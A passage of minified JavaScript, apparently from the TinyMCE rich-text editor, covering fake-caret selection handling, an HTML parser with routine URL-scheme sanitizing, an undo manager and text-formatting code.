data-mce-bogus="all">\xa0</p>').append(l),e.setStartAfter(r[0].firstChild.firstChild),e.setEndAfter(l)):(r.empty().append("\xa0").append(l).append("\xa0"),e.setStart(r[0].firstChild,1),e.setEnd(r[0].lastChild,0)),r.css({top:m.getPos(n,g.getBody()).y}),r[0].focus(),(o=g.selection.getSel()).removeAllRanges(),o.addRange(e),z(Qi(ar.fromDom(g.getBody()),"*[data-mce-selected]"),function(e){Sr(e,"data-mce-selected")}),n.setAttribute("data-mce-selected","1"),p=n,C(),e)):null)},f=function(){p&&(p.removeAttribute("data-mce-selected"),oa(ar.fromDom(g.getBody()),"#"+h).each(Ui),p=null),oa(ar.fromDom(g.getBody()),"#"+h).each(Ui),p=null},C=function(){o.hide()};return fe.ceFalse&&(function(){g.on("mouseup",function(e){var t=s();t.collapsed&&ph(g,e.clientX,e.clientY)&&u(lg(g,t,!1))}),g.on("click",function(e){var t;(t=Ov(g,e.target))&&(Dv(t)&&(e.preventDefault(),g.focus()),Rv(t)&&g.dom.isChildOf(t,g.selection.getNode())&&f())}),g.on("blur NewBlock",function(){f()}),g.on("ResizeWindow FullscreenStateChanged",function(){return o.reposition()});var n,r,i=function(e,t){var n,r,o=g.dom.getParent(e,g.dom.isBlock),i=g.dom.getParent(t,g.dom.isBlock);return!(!o||!g.dom.isChildOf(o,i)||!1!==Dv(Ov(g,o)))||o&&(n=o,r=i,!(g.dom.getParent(n,g.dom.isBlock)===g.dom.getParent(r,g.dom.isBlock)))&&function(e){var t=Js(e);if(!e.firstChild)return!1;var n=_u.before(e.firstChild),r=t.next(n);return r&&!Lf(r)&&!Ff(r)}(o)};r=!1,(n=g).on("touchstart",function(){r=!1}),n.on("touchmove",function(){r=!0}),n.on("touchend",function(e){var t=Ov(n,e.target);Dv(t)&&(r||(e.preventDefault(),l(cg(n,t))))}),g.on("mousedown",function(e){var t,n=e.target;if((n===a||"HTML"===n.nodeName||g.dom.isChildOf(n,a))&&!1!==ph(g,e.clientX,e.clientY))if(t=Ov(g,n))Dv(t)?(e.preventDefault(),l(cg(g,t))):(f(),Rv(t)&&e.shiftKey||yv(e.clientX,e.clientY,g.selection.getRng())||(C(),g.selection.placeCaretAt(e.clientX,e.clientY)));else if(!1===gs(n)){f(),C();var r=vv(a,e.clientX,e.clientY);if(r&&!i(e.target,r.node)){e.preventDefault();var o=v(1,r.node,r.before,!1);g.getBody().focus(),u(o)}}}),g.on("keypress",function(e){rv.modifierPressed(e)||(e.keyCode,Dv(g.selection.getNode())&&e.preventDefault())}),g.on("getSelectionRange",function(e){var t=e.range;if(p){if(!p.parentNode)return void(p=null);(t=t.cloneRange()).selectNode(p),e.range=t}}),g.on("setSelectionRange",function(e){e.range=c(e.range);var t=l(e.range,e.forward);t&&(e.range=t)}),g.on("AfterSetSelectionRange",function(e){var t,n=e.range;b(n)||"mcepastebin"===n.startContainer.parentNode.id||C(),t=n.startContainer.parentNode,g.dom.hasClass(t,"mce-offscreen-selection")||f()}),g.on("copy",function(e){var t,n=e.clipboardData;if(!e.isDefaultPrevented()&&e.clipboardData&&!fe.ie){var r=(t=g.dom.get(h))?t.getElementsByTagName("*")[0]:t;r&&(e.preventDefault(),n.clearData(),n.setData("text/html",r.outerHTML),n.setData("text/plain",r.outerText))}}),_v(g),Av(g)}(),e=g.contentStyles,t=".mce-content-body",e.push(o.getCss()),e.push(t+" .mce-offscreen-selection {position: absolute;left: -9999999999px;max-width: 1000000px;}"+t+" *[contentEditable=false] {cursor: default;}"+t+" *[contentEditable=true] {cursor: text;}")),{showCaret:v,showBlockCaretContainer:function(e){e.hasAttribute("data-mce-caret")&&(Pa(e),u(s()),g.selection.scrollIntoView(e[0]))},hideFakeCaret:C,destroy:function(){o.destroy(),p=null}}},Pv=function(e){for(var t=e;/<!--|--!?>/g.test(t);)t=t.replace(/<!--|--!?>/g,"");return t},Iv=function(e,t,n){var r,o,i,a,u=1;for(a=e.getShortEndedElements(),(i=/<([!?\/])?([A-Za-z0-9\-_\:\.]+)((?:\s+[^"\'>]+(?:(?:"[^"]*")|(?:\'[^\']*\')|[^>]*))*|\/|\s+)>/g).lastIndex=r=n;o=i.exec(t);){if(r=i.lastIndex,"/"===o[1])u--;else if(!o[1]){if(o[2]in a)continue;u++}if(0===u)break}return r},Lv=function(e,t){var n=e.exec(t);if(n){var r=n[1],o=n[2];return"string"==typeof r&&"data-mce-bogus"===r.toLowerCase()?o:null}return null};function Fv(z,U){void 0===U&&(U=di());var e=function(){};!1!==(z=z||{}).fix_self_closing&&(z.fix_self_closing=!0);var j=z.comment?z.comment:e,V=z.cdata?z.cdata:e,H=z.text?z.text:e,q=z.start?z.start:e,$=z.end?z.end:e,W=z.pi?z.pi:e,K=z.doctype?z.doctype:e;return{parse:function(e){var t,n,r,d,o,i,a,m,u,s,g,c,p,l,f,h,v,y,b,C,x,w,N,E,S,T,k,_,A,R=0,D=[],O=0,B=ti.decode,P=Xt.makeMap("src,href,data,background,formaction,poster,xlink:href"),I=/((java|vb)script|mhtml):/i,L=function(e){var t,n;for(t=D.length;t--&&D[t].name!==e;);if(0<=t){for(n=D.length-1;t<=n;n--)(e=D[n]).valid&&$(e.name);D.length=t}},F=function(e,t,n,r,o){var i,a,u,s,c;if(n=(t=t.toLowerCase())in g?t:B(n||r||o||""),p&&!m&&0==(0===(u=t).indexOf("data-")||0===u.indexOf("aria-"))){if(!(i=y[t])&&b){for(a=b.length;a--&&!(i=b[a]).pattern.test(t););-1===a&&(i=null)}if(!i)return;if(i.validValues&&!(n in i.validValues))return}if(P[t]&&!z.allow_script_urls){var l=n.replace(/[\s\u0000-\u001F]+/g,"");try{l=decodeURIComponent(l)}catch(f){l=unescape(l)}if(I.test(l))return;if(c=l,!(s=z).allow_html_data_urls&&(/^data:image\//i.test(c)?!1===s.allow_svg_data_urls&&/^data:image\/svg\+xml/i.test(c):/^data:/i.test(c)))return}m&&(t in P||0===t.indexOf("on"))||(d.map[t]=n,d.push({name:t,value:n}))};for(S=new RegExp("<(?:(?:!--([\\w\\W]*?)--!?>)|(?:!\\[CDATA\\[([\\w\\W]*?)\\]\\]>)|(?:!DOCTYPE([\\w\\W]*?)>)|(?:\\?([^\\s\\/<>]+) ?([\\w\\W]*?)[?/]>)|(?:\\/([A-Za-z][A-Za-z0-9\\-_\\:\\.]*)>)|(?:([A-Za-z][A-Za-z0-9\\-_\\:\\.]*)((?:\\s+[^\"'>]+(?:(?:\"[^\"]*\")|(?:'[^']*')|[^>]*))*|\\/|\\s+)>))","g"),T=/([\w:\-]+)(?:\s*=\s*(?:(?:\"((?:[^\"])*)\")|(?:\'((?:[^\'])*)\')|([^>\s]+)))?/g,s=U.getShortEndedElements(),E=z.self_closing_elements||U.getSelfClosingElements(),g=U.getBoolAttrs(),p=z.validate,u=z.remove_internals,A=z.fix_self_closing,k=U.getSpecialElements(),N=e+">";t=S.exec(N);){if(R<t.index&&H(B(e.substr(R,t.index-R))),n=t[6])":"===(n=n.toLowerCase()).charAt(0)&&(n=n.substr(1)),L(n);else if(n=t[7]){if(t.index+t[0].length>e.length){H(B(e.substr(t.index))),R=t.index+t[0].length;continue}":"===(n=n.toLowerCase()).charAt(0)&&(n=n.substr(1)),c=n in s,A&&E[n]&&0<D.length&&D[D.length-1].name===n&&L(n);var M=Lv(T,t[8]);if(null!==M){if("all"===M){R=Iv(U,e,S.lastIndex),S.lastIndex=R;continue}f=!1}if(!p||(l=U.getElementRule(n))){if(f=!0,p&&(y=l.attributes,b=l.attributePatterns),(v=t[8])?((m=-1!==v.indexOf("data-mce-type"))&&u&&(f=!1),(d=[]).map={},v.replace(T,F)):(d=[]).map={},p&&!m){if(C=l.attributesRequired,x=l.attributesDefault,w=l.attributesForced,l.removeEmptyAttrs&&!d.length&&(f=!1),w)for(o=w.length;o--;)a=(h=w[o]).name,"{$uid}"===(_=h.value)&&(_="mce_"+O++),d.map[a]=_,d.push({name:a,value:_});if(x)for(o=x.length;o--;)(a=(h=x[o]).name)in d.map||("{$uid}"===(_=h.value)&&(_="mce_"+O++),d.map[a]=_,d.push({name:a,value:_}));if(C){for(o=C.length;o--&&!(C[o]in d.map););-1===o&&(f=!1)}if(h=d.map["data-mce-bogus"]){if("all"===h){R=Iv(U,e,S.lastIndex),S.lastIndex=R;continue}f=!1}}f&&q(n,d,c)}else f=!1;if(r=k[n]){r.lastIndex=R=t.index+t[0].length,(t=r.exec(e))?(f&&(i=e.substr(R,t.index-R)),R=t.index+t[0].length):(i=e.substr(R),R=e.length),f&&(0<i.length&&H(i,!0),$(n)),S.lastIndex=R;continue}c||(v&&v.indexOf("/")===v.length-1?f&&$(n):D.push({name:n,valid:f}))}else(n=t[1])?(">"===n.charAt(0)&&(n=" "+n),z.allow_conditional_comments||"[if"!==n.substr(0,3).toLowerCase()||(n=" "+n),j(n)):(n=t[2])?V(Pv(n)):(n=t[3])?K(n):(n=t[4])&&W(n,t[5]);R=t.index+t[0].length}for(R<e.length&&H(B(e.substr(R))),o=D.length-1;0<=o;o--)(n=D[o]).valid&&$(n.name)}}}(Fv||(Fv={})).findEndTag=Iv;var Mv=Fv,zv=function(e,t){var n,r,o,i,a,u,s,c,l=t,f=/<(\w+) [^>]*data-mce-bogus="all"[^>]*>/g,d=e.schema;for(u=e.getTempAttrs(),s=l,c=new RegExp(["\\s?("+u.join("|")+')="[^"]+"'].join("|"),"gi"),l=s.replace(c,""),a=d.getShortEndedElements();i=f.exec(l);)r=f.lastIndex,o=i[0].length,n=a[i[1]]?r:Mv.findEndTag(d,l,r),l=l.substring(0,r-o)+l.substring(n),f.lastIndex=r-o;return wa(l)},Uv={trimExternal:zv,trimInternal:zv},jv=0,Vv=2,Hv=1,qv=function(g,p){var e=g.length+p.length+2,h=new Array(e),v=new Array(e),c=function(e,t,n,r,o){var i=l(e,t,n,r);if(null===i||i.start===t&&i.diag===t-r||i.end===e&&i.diag===e-n)for(var a=e,u=n;a<t||u<r;)a<t&&u<r&&g[a]===p[u]?(o.push([0,g[a]]),++a,++u):r-n<t-e?(o.push([2,g[a]]),++a):(o.push([1,p[u]]),++u);else{c(e,i.start,n,i.start-i.diag,o);for(var s=i.start;s<i.end;++s)o.push([0,g[s]]);c(i.end,t,i.end-i.diag,r,o)}},y=function(e,t,n,r){for(var o=e;o-t<r&&o<n&&g[o]===p[o-t];)++o;return{start:e,end:o,diag:t}},l=function(e,t,n,r){var o=t-e,i=r-n;if(0===o||0===i)return null;var a,u,s,c,l,f=o-i,d=i+o,m=(d%2==0?d:d+1)/2;for(h[1+m]=e,v[1+m]=t+1,a=0;a<=m;++a){for(u=-a;u<=a;u+=2){for(s=u+m,u===-a||u!==a&&h[s-1]<h[s+1]?h[s]=h[s+1]:h[s]=h[s-1]+1,l=(c=h[s])-e+n-u;c<t&&l<r&&g[c]===p[l];)h[s]=++c,++l;if(f%2!=0&&f-a<=u&&u<=f+a&&v[s-f]<=h[s])return y(v[s-f],u+e-n,t,r)}for(u=f-a;u<=f+a;u+=2){for(s=u+m-f,u===f-a||u!==f+a&&v[s+1]<=v[s-1]?v[s]=v[s+1]-1:v[s]=v[s-1],l=(c=v[s]-1)-e+n-u;e<=c&&n<=l&&g[c]===p[l];)v[s]=c--,l--;if(f%2==0&&-a<=u&&u<=a&&v[s]<=h[s+f])return y(v[s],u+e-n,t,r)}}},t=[];return c(0,g.length,0,p.length,t),t},$v=function(e){return jo.isElement(e)?e.outerHTML:jo.isText(e)?ti.encodeRaw(e.data,!1):jo.isComment(e)?"\x3c!--"+e.data+"--\x3e":""},Wv=function(e,t,n){var r=function(e){var t,n,r;for(r=V.document.createElement("div"),t=V.document.createDocumentFragment(),e&&(r.innerHTML=e);n=r.firstChild;)t.appendChild(n);return t}(t);if(e.hasChildNodes()&&n<e.childNodes.length){var o=e.childNodes[n];o.parentNode.insertBefore(r,o)}else e.appendChild(r)},Kv=function(e){return U(W(te(e.childNodes),$v),function(e){return 0<e.length})},Xv=function(e,t){var n,r,o,i=W(te(t.childNodes),$v);return n=qv(i,e),r=t,o=0,z(n,function(e){e[0]===jv?o++:e[0]===Hv?(Wv(r,e[1],o),o++):e[0]===Vv&&function(e,t){if(e.hasChildNodes()&&t<e.childNodes.length){var n=e.childNodes[t];n.parentNode.removeChild(n)}}(r,o)}),t},Yv=Hi(_.none()),Gv=function(e){return{type:"fragmented",fragments:e,content:"",bookmark:null,beforeBookmark:null}},Jv=function(e){return{type:"complete",fragments:null,content:e,bookmark:null,beforeBookmark:null}},Qv=function(e){return"fragmented"===e.type?e.fragments.join(""):e.content},Zv=function(e){var t=ar.fromTag("body",Yv.get().getOrThunk(function(){var e=V.document.implementation.createHTMLDocument("undo");return Yv.set(_.some(e)),e}));return ya(t,Qv(e)),z(Qi(t,"*[data-mce-bogus]"),ji),t.dom().innerHTML},ey=function(n){var e,t,r;return e=Kv(n.getBody()),-1!==(t=(r=G(e,function(e){var t=Uv.trimInternal(n.serializer,e);return 0<t.length?[t]:[]})).join("")).indexOf("</iframe>")?Gv(r):Jv(t)},ty=function(e,t,n){"fragmented"===t.type?Xv(t.fragments,e.getBody()):e.setContent(t.content,{format:"raw"}),e.selection.moveToBookmark(n?t.beforeBookmark:t.bookmark)},ny=function(e,t){return!(!e||!t)&&(r=t,Qv(e)===Qv(r)||(n=t,Zv(e)===Zv(n)));var n,r};function ry(u){var s,r,o=this,c=0,l=[],t=0,f=function(){return 0===t},i=function(e){f()&&(o.typing=e)},d=function(e){u.setDirty(e)},a=function(e){i(!1),o.add({},e)},n=function(){o.typing&&(i(!1),o.add())};return u.on("init",function(){o.add()}),u.on("BeforeExecCommand",function(e){var t=e.command;"Undo"!==t&&"Redo"!==t&&"mceRepaint"!==t&&(n(),o.beforeChange())}),u.on("ExecCommand",function(e){var t=e.command;"Undo"!==t&&"Redo"!==t&&"mceRepaint"!==t&&a(e)}),u.on("ObjectResizeStart Cut",function(){o.beforeChange()}),u.on("SaveContent ObjectResized blur",a),u.on("DragEnd",a),u.on("KeyUp",function(e){var t=e.keyCode;e.isDefaultPrevented()||((33<=t&&t<=36||37<=t&&t<=40||45===t||e.ctrlKey)&&(a(),u.nodeChanged()),46!==t&&8!==t||u.nodeChanged(),r&&o.typing&&!1===ny(ey(u),l[0])&&(!1===u.isDirty()&&(d(!0),u.fire("change",{level:l[0],lastLevel:null})),u.fire("TypingUndo"),r=!1,u.nodeChanged()))}),u.on("KeyDown",function(e){var t=e.keyCode;if(!e.isDefaultPrevented())if(33<=t&&t<=36||37<=t&&t<=40||45===t)o.typing&&a(e);else{var n=e.ctrlKey&&!e.altKey||e.metaKey;!(t<16||20<t)||224===t||91===t||o.typing||n||(o.beforeChange(),i(!0),o.add({},e),r=!0)}}),u.on("MouseDown",function(e){o.typing&&a(e)}),u.on("input",function(e){var t;e.inputType&&("insertReplacementText"===e.inputType||"insertText"===(t=e).inputType&&null===t.data)&&a(e)}),u.addShortcut("meta+z","","Undo"),u.addShortcut("meta+y,meta+shift+z","","Redo"),u.on("AddUndo Undo Redo ClearUndos",function(e){e.isDefaultPrevented()||u.nodeChanged()}),o={data:l,typing:!1,beforeChange:function(){f()&&(s=Yu.getUndoBookmark(u.selection))},add:function(e,t){var n,r,o,i=u.settings;if(o=ey(u),e=e||{},e=Xt.extend(e,o),!1===f()||u.removed)return null;if(r=l[c],u.fire("BeforeAddUndo",{level:e,lastLevel:r,originalEvent:t}).isDefaultPrevented())return null;if(r&&ny(r,e))return null;if(l[c]&&(l[c].beforeBookmark=s),i.custom_undo_redo_levels&&l.length>i.custom_undo_redo_levels){for(n=0;n<l.length-1;n++)l[n]=l[n+1];l.length--,c=l.length}e.bookmark=Yu.getUndoBookmark(u.selection),c<l.length-1&&(l.length=c+1),l.push(e),c=l.length-1;var a={level:e,lastLevel:r,originalEvent:t};return u.fire("AddUndo",a),0<c&&(d(!0),u.fire("change",a)),e},undo:function(){var e;return o.typing&&(o.add(),o.typing=!1,i(!1)),0<c&&(e=l[--c],ty(u,e,!0),d(!0),u.fire("undo",{level:e})),e},redo:function(){var e;return c<l.length-1&&(e=l[++c],ty(u,e,!1),d(!0),u.fire("redo",{level:e})),e},clear:function(){l=[],c=0,o.typing=!1,o.data=l,u.fire("ClearUndos")},hasUndo:function(){return 0<c||o.typing&&l[0]&&!ny(ey(u),l[0])},hasRedo:function(){return c<l.length-1&&!o.typing},transact:function(e){return n(),o.beforeChange(),o.ignore(e),o.add()},ignore:function(e){try{t++,e()}finally{t--}},extra:function(e,t){var n,r;o.transact(e)&&(r=l[c].bookmark,n=l[c-1],ty(u,n,!0),o.transact(t)&&(l[c-1].beforeBookmark=r))}}}var oy,iy,ay={},uy=Ht.filter,sy=Ht.each;iy=function(e){var t,n,r=e.selection.getRng();t=jo.matchNodeNames("pre"),r.collapsed||(n=e.selection.getSelectedBlocks(),sy(uy(uy(n,t),function(e){return t(e.previousSibling)&&-1!==Ht.indexOf(n,e.previousSibling)}),function(e){var t,n;t=e.previousSibling,gn(n=e).remove(),gn(t).append("<br><br>").append(n.childNodes)}))},ay[oy="pre"]||(ay[oy]=[]),ay[oy].push(iy);var cy=function(e,t){sy(ay[e],function(e){e(t)})},ly=/^(src|href|style)$/,fy=Xt.each,dy=wc.isEq,my=function(e,t,n){return e.isChildOf(t,n)&&t!==n&&!e.isBlock(n)},gy=function(e,t,n){var r,o,i;return r=t[n?"startContainer":"endContainer"],o=t[n?"startOffset":"endOffset"],jo.isElement(r)&&(i=r.childNodes.length-1,!n&&o&&o--,r=r.childNodes[i<o?i:o]),jo.isText(r)&&n&&o>=r.nodeValue.length&&(r=new go(r,e.getBody()).next()||r),jo.isText(r)&&!n&&0===o&&(r=new go(r,e.getBody()).prev()||r),r},py=function(e,t,n,r){var o=e.create(n,r);return t.parentNode.insertBefore(o,t),o.appendChild(t),o},hy=function(e,t,n,r,o){var i=ar.fromDom(t),a=ar.fromDom(e.create(r,o)),u=n?Wr(i):$r(i);return Mi(a,u),n?(Pi(i,a),Li(a,i)):(Ii(i,a),Fi(a,i)),a.dom()},vy=function(e,t,n,r){return!(t=wc.getNonWhiteSpaceSibling(t,n,r))||"BR"===t.nodeName||e.isBlock(t)},yy=function(e,n,r,o,i){var t,a,u,s,c,l,f,d,m,g,p,h,v,y,b=e.dom;if(c=b,!(dy(l=o,(f=n).inline)||dy(l,f.block)||(f.selector?jo.isElement(l)&&c.is(l,f.selector):void 0)||(s=o,n.links&&"A"===s.tagName)))return!1;if("all"!==n.remove)for(fy(n.styles,function(e,t){e=wc.normalizeStyleValue(b,wc.replaceVars(e,r),t),"number"==typeof t&&(t=e,i=0),(n.remove_similar||!i||dy(wc.getStyle(b,i,t),e))&&b.setStyle(o,t,""),u=1}),u&&""===b.getAttrib(o,"style")&&(o.removeAttribute("style"),o.removeAttribute("data-mce-style")),fy(n.attributes,function(e,t){var n;if(e=wc.replaceVars(e,r),"number"==typeof t&&(t=e,i=0),!i||dy(b.getAttrib(i,t),e)){if("class"===t&&(e=b.getAttrib(o,t))&&(n="",fy(e.split(/\s+/),function(e){/mce\-\w+/.test(e)&&(n+=(n?" ":"")+e)}),n))return void b.setAttrib(o,t,n);"class"===t&&o.removeAttribute("className"),ly.test(t)&&o.removeAttribute("data-mce-"+t),o.removeAttribute(t)}}),fy(n.classes,function(e){e=wc.replaceVars(e,r),i&&!b.hasClass(i,e)||b.removeClass(o,e)}),a=b.getAttribs(o),t=0;t<a.length;t++){var C=a[t].nodeName;if(0!==C.indexOf("_")&&0!==C.indexOf("data-"))return!1}return"none"!==n.remove?(d=e,g=n,h=(m=o).parentNode,v=d.dom,y=d.settings.forced_root_block,g.block&&(y?h===v.getRoot()&&(g.list_block&&dy(m,g.list_block)||fy(Xt.grep(m.childNodes),function(e){wc.isValid(d,y,e.nodeName.toLowerCase())?p?p.appendChild(e):(p=py(v,e,y),v.setAttribs(p,d.settings.forced_root_block_attrs)):p=0})):v.isBlock(m)&&!v.isBlock(h)&&(vy(v,m,!1)||vy(v,m.firstChild,!0,1)||m.insertBefore(v.create("br"),m.firstChild),vy(v,m,!0)||vy(v,m.lastChild,!1,1)||m.appendChild(v.create("br")))),g.selector&&g.inline&&!dy(g.inline,m)||v.remove(m,1),!0):void 0},by=yy,Cy=function(s,c,l,e,f){var t,n,d=s.formatter.get(c),m=d[0],a=!0,u=s.dom,r=s.selection,i=function(e){var n,t,r,o,i,a,u=(n=s,t=e,r=c,o=l,i=f,fy(wc.getParents(n.dom,t.parentNode).reverse(),function(e){var t;a||"_start"===e.id||"_end"===e.id||(t=Mm.matchNode(n,e,r,o,i))&&!1!==t.split&&(a=e)}),a);return function(e,t,n,r,o,i,a,u){var s,c,l,f,d,m,g=e.dom;if(n){for(m=n.parentNode,s=r.parentNode;s&&s!==m;s=s.parentNode){for(c=g.clone(s,!1),d=0;d<t.length;d++)if(yy(e,t[d],u,c,c)){c=0;break}c&&(l&&c.appendChild(l),f||(f=c),l=c)}!i||a.mixed&&g.isBlock(n)||(r=g.split(n,r)),l&&(o.parentNode.insertBefore(l,o),f.appendChild(o))}return r}(s,d,u,e,e,!0,m,l)},g=function(e){var t,n,r,o,i;if(jo.isElement(e)&&u.getContentEditable(e)&&(o=a,a="true"===u.getContentEditable(e),i=!0),t=Xt.grep(e.childNodes),a&&!i)for(n=0,r=d.length;n<r&&!yy(s,d[n],l,e,e);n++);if(m.deep&&t.length){for(n=0,r=t.length;n<r;n++)g(t[n]);i&&(a=o)}},p=function(e){var t,n=u.get(e?"_start":"_end"),r=n[e?"firstChild":"lastChild"];return yc(t=r)&&jo.isElement(t)&&("_start"===t.id||"_end"===t.id)&&(r=r[e?"firstChild":"lastChild"]),jo.isText(r)&&0===r.data.length&&(r=e?n.previousSibling||n.nextSibling:n.nextSibling||n.previousSibling),u.remove(n,!0),r},o=function(e){var t,n,r=e.commonAncestorContainer;if(e=Pc(s,e,d,!0),m.split){if(e=Um(e),(t=gy(s,e,!0))!==(n=gy(s,e))){if(/^(TR|TH|TD)$/.test(t.nodeName)&&t.firstChild&&(t="TR"===t.nodeName?t.firstChild.firstChild||t:t.firstChild||t),r&&/^T(HEAD|BODY|FOOT|R)$/.test(r.nodeName)&&/^(TH|TD)$/.test(n.nodeName)&&n.firstChild&&(n=n.firstChild||n),my(u,t,n)){var o=_.from(t.firstChild).getOr(t);return i(hy(u,o,!0,"span",{id:"_start","data-mce-type":"bookmark"})),void p(!0)}if(my(u,n,t))return o=_.from(n.lastChild).getOr(n),i(hy(u,o,!1,"span",{id:"_end","data-mce-type":"bookmark"})),void p(!1);t=py(u,t,"span",{id:"_start","data-mce-type":"bookmark"}),n=py(u,n,"span",{id:"_end","data-mce-type":"bookmark"}),i(t),i(n),t=p(!0),n=p()}else t=n=i(t);e.startContainer=t.parentNode?t.parentNode:t,e.startOffset=u.nodeIndex(t),e.endContainer=n.parentNode?n.parentNode:n,e.endOffset=u.nodeIndex(n)+1}Lc(u,e,function(e){fy(e,function(e){g(e),jo.isElement(e)&&"underline"===s.dom.getStyle(e,"text-decoration")&&e.parentNode&&"underline"===wc.getTextDecoration(u,e.parentNode)&&yy(s,{deep:!1,exact:!0,inline:"span",styles:{textDecoration:"underline"}},null,e)})})};if(e)e.nodeType?((n=u.createRng()).setStartBefore(e),n.setEndAfter(e),o(n)):o(e);else if("false"!==u.getContentEditable(r.getNode()))r.isCollapsed()&&m.inline&&!u.select("td[data-mce-selected],th[data-mce-selected]").length?function(e,t,n,r){var o,i,a,u,s,c,l,f=e.dom,d=e.selection,m=[],g=d.getRng();for(o=g.startContainer,i=g.startOffset,3===(s=o).nodeType&&(i!==o.nodeValue.length&&(u=!0),s=s.parentNode);s;){if(Mm.matchNode(e,s,t,n,r)){c=s;break}s.nextSibling&&(u=!0),m.push(s),s=s.parentNode}if(c)if(u){a=d.getBookmark(),g.collapse(!0);var p=Pc(e,g,e.formatter.get(t),!0);p=Um(p),e.formatter.remove(t,n,p),d.moveToBookmark(a)}else{l=Qu(e.getBody(),c);var h=$m(!1).dom(),v=Gm(m,h);Xm(e,h,l||c),Wm(e,l,!1),d.setCursorLocation(v,1),f.isEmpty(c)&&f.remove(c)}}(s,c,l,f):(t=Yu.getPersistentBookmark(s.selection,!0),o(r.getRng()),r.moveToBookmark(t),m.inline&&Mm.match(s,c,l,r.getStart())&&wc.moveStart(u,r,r.getRng()),s.nodeChanged());else{e=r.getNode();for(var h=0,v=d.length;h<v&&(!d[h].ceFalseOverride||!yy(s,d[h],l,e,e));h++);}},xy=Xt.each,wy=function(e){return e&&1===e.nodeType&&!yc(e)&&!Ju(e)&&!jo.isBogus(e)},Ny=function(e,t){var n;for(n=e;n;n=n[t]){if(3===n.nodeType&&0!==n.nodeValue.length)return e;if(1===n.nodeType&&!yc(n))return n}return e},Ey=function(e,t,n){var r,o,i=new el(e);if(t&&n&&(t=Ny(t,"previousSibling"),n=Ny(n,"nextSibling"),i.compare(t,n))){for(r=t.nextSibling;r&&r!==n;)r=(o=r).nextSibling,t.appendChild(o);return e.remove(n),Xt.each(Xt.grep(n.childNodes),function(e){t.appendChild(e)}),t}return n},Sy=function(e,t,n){xy(e.childNodes,function(e){wy(e)&&(t(e)&&n(e),e.hasChildNodes()&&Sy(e,t,n))})},Ty=function(n,e){return d(function(e,t){return!(!t||!wc.getStyle(n,t,e))},e)},ky=function(r,e,t){return d(function(e,t,n){r.setStyle(n,e,t),""===n.getAttribute("style")&&n.removeAttribute("style"),_y(r,n)},e,t)},_y=function(e,t){"SPAN"===t.nodeName&&0===e.getAttribs(t).length&&e.remove(t,!0)},Ay=function(e,t){var n;1===t.nodeType&&t.parentNode&&1===t.parentNode.nodeType&&(n=wc.getTextDecoration(e,t.parentNode),e.getStyle(t,"color")&&n?e.setStyle(t,"text-decoration",n):e.getStyle(t,"text-decoration")===n&&e.setStyle(t,"text-decoration",null))},Ry=function(n,e,r,o){xy(e,function(t){xy(n.dom.select(t.inline,o),function(e){wy(e)&&by(n,t,r,e,t.exact?e:null)}),function(r,e,t){if(e.clear_child_styles){var n=e.links?"*:not(a)":"*";xy(r.select(n,t),function(n){wy(n)&&xy(e.styles,function(e,t){r.setStyle(n,t,"")})})}}(n.dom,t,o)})},Dy=function(e,t,n,r){(t.styles.color||t.styles.textDecoration)&&(Xt.walk(r,d(Ay,e),"childNodes"),Ay(e,r))},Oy=function(e,t,n,r){t.styles&&t.styles.backgroundColor&&Sy(r,Ty(e,"fontSize"),ky(e,"backgroundColor",wc.replaceVars(t.styles.backgroundColor,n)))},By=function(e,t,n,r){"sub"!==t.inline&&"sup"!==t.inline||(Sy(r,Ty(e,"fontSize"),ky(e,"fontSize","")),e.remove(e.select("sup"===t.inline?"sub":"sup",r),!0))},Py=function(e,t,n,r){r&&!1!==t.merge_siblings&&(r=Ey(e,wc.getNonWhiteSpaceSibling(r),r),r=Ey(e,r,wc.getNonWhiteSpaceSibling(r,!0)))},Iy=function(t,n,r,o,i){Mm.matchNode(t,i.parentNode,r,o)&&by(t,n,o,i)||n.merge_with_parents&&t.dom.getParent(i.parentNode,function(e){if(Mm.matchNode(t,e,r,o))return by(t,n,o,i),!0})},Ly=Xt.each,Fy=function(g,p,h,r){var e,t,v=g.formatter.get(p),y=v[0],o=!r&&g.selection.isCollapsed(),i=g.dom,n=g.selection,b=function(n,e){if(e=e||y,n){if(e.onformat&&e.onformat(n,e,h,r),Ly(e.styles,function(e,t){i.setStyle(n,t,wc.replaceVars(e,h))}),e.styles){var t=i.getAttrib(n,"style");t&&n.setAttribute("data-mce-style",t)}Ly(e.attributes,function(e,t){i.setAttrib(n,t,wc.replaceVars(e,h))}),Ly(e.classes,function(e){e=wc.replaceVars(e,h),i.hasClass(n,e)||i.addClass(n,e)})}},C=function(e,t){var n=!1;return!!y.selector&&(Ly(e,function(e){if(!("collapsed"in e&&e.collapsed!==o))return i.is(t,e.selector)&&!Ju(t)?(b(t,e),!(n=!0)):void 0}),n)},a=function(s,e,t,c){var l,f,d=[],m=!0;l=y.inline||y.block,f=s.create(l),b(f),Lc(s,e,function(e){var a,u=function(e){var t,n,r,o;if(o=m,t=e.nodeName.toLowerCase(),n=e.parentNode.nodeName.toLowerCase(),1===e.nodeType&&s.getContentEditable(e)&&(o=m,m="true"===s.getContentEditable(e),r=!0),wc.isEq(t,"br"))return a=0,void(y.block&&s.remove(e));if(y.wrapper&&Mm.matchNode(g,e,p,h))a=0;else{if(m&&!r&&y.block&&!y.wrapper&&wc.isTextBlock(g,t)&&wc.isValid(g,n,l))return e=s.rename(e,l),b(e),d.push(e),void(a=0);if(y.selector){var i=C(v,e);if(!y.inline||i)return void(a=0)}!m||r||!wc.isValid(g,l,t)||!wc.isValid(g,n,l)||!c&&3===e.nodeType&&1===e.nodeValue.length&&65279===e.nodeValue.charCodeAt(0)||Ju(e)||y.inline&&s.isBlock(e)?(a=0,Ly(Xt.grep(e.childNodes),u),r&&(m=o),a=0):(a||(a=s.clone(f,!1),e.parentNode.insertBefore(a,e),d.push(a)),a.appendChild(e))}};Ly(e,u)}),!0===y.links&&Ly(d,function(e){var t=function(e){"A"===e.nodeName&&b(e,y),Ly(Xt.grep(e.childNodes),t)};t(e)}),Ly(d,function(e){var t,n,r,o,i,a=function(e){var n=!1;return Ly(e.childNodes,function(e){if((t=e)&&1===t.nodeType&&!yc(t)&&!Ju(t)&&!jo.isBogus(t))return n=e,!1;var 